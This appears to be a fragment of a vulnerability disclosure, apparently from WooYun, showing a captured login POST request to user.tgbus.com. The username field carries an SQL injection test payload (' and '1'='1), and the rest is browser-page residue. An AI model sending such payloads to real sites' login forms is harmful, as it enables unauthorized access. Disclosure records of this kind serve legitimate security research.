 http://user.tgbus.com/
Enable Post data Enable Referrer
__VIEWSTATE=%2FwEPDwUJODg2MDA2NDE1ZGQdt45DPSgs%2BaJghEJpz8Clwaq35g%3D%3D&
__EVENTVALIDATION=%2FwEWBQL2jc7GBAKbzqrYDQLy7cL8AgKrm6aZAgLjl%2BvcBLM3ETt%2FpwNWUYBJ1TdyejFve6WR&mode=1&isCodeOk=-1&txt_name=testmeme' and
'1'='1&txt_password=123456a&txt_code=ll02&btn_login=%E7%99%BB%C2%A0%C2%A0%C2%A0%C2%A0%E5%BD%95
us.com/wait.html?t=login
火狐官方站点 新手上路 常用网址 天猫商城
电玩巴士
TGBUS.COM
11%
同步登录中...
www.wooyun.org